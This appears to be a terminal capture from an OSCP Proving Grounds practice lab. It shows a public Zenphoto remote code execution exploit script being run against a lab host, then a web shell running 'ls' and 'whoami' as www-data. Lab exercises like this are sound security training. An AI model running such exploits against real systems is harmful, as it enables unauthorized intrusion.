 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/zenphoto]
└─$ php 18083.php 192.168.155.41 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# ls
class.auth.php
class.file.php
class.history.php
class.image.php
class.manager.php
class.pagination.php
class.search.php
class.session.php
class.sessionaction.php
class.upload.php
config.base.php
config.php
config.tinymce.php
data.php
function.base.php
zenphoto-shell# whoami
www-data